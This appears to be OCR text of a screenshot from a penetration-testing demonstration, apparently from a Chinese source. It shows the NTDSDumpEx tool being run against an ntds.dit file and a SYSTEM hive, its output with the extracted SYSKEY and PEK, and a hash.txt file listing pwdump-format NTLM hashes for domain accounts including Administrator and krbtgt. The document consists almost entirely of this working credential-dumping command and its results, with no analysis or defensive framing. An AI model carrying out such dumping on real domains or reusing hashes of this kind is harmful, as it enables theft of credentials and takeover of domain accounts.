 hash.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9ad896cc9d5423fd0de6b2846e00f77f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:fca1ae5638a702c6e86dda451664a858:::
win7:1104:aad3b435b51404eeaad3b435b51404ee:9ad896cc9d5423fd0de6b2846e00f77f:::
win08:1105:aad3b435b51404eeaad3b435b51404ee:9ad896cc9d5423fd0de6b2846e00f77f:::
C:\Windows\System32\cmd.exe
D:\file_bank\渗透工具\NTDSDumpEx>NTDSDumpEx.exe -d D:\ntds.dit -s D:\SYSTEM -o D:\hash.txt
ntds.dit hashes off-line dumper v0.3.
Part of GMH's fuck Tools,Code by zcgonvh.
[+]use hive file: D:\SYSTEM
[+]SYSKEY = 63E1310EA6AF6EFB436A4825D57CE453
[+]PEK version: 2k3
[+]PEK = D28445C6B7DF9B114860A302A9E6B2D2
[+]dump completed in 0.537 seconds.
[+]total 5 entries dumped,5 normal accounts,0 machines,0 histories.